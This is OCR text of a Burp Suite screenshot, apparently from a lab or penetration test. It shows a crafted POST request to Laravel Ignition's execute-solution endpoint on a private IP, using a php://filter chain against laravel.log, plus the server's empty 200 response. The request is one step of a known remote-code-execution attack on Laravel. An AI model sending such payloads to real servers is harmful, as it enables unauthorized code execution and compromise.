 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.1.122:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 192.168.1.122:81
3 Content-Type: application/json
4 Content-Length: 328
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolutio
n",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.qu
oted-printable-encode|convert.iconv.utf-16be.utf-8|convert.
base64-decode/resource=../storage/logs/laravel.log"
11 }
12 }
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 13:24:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: keep-alive
7 X-Powered-By: PHP/7.4.14
8 Cache-Control: private, must-revalidate
9 pragma: no-cache
10 expires: -1
11
12
搜索... 0匹配
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求头 3
响应头 9
完成 268 bytes | 1,046 millis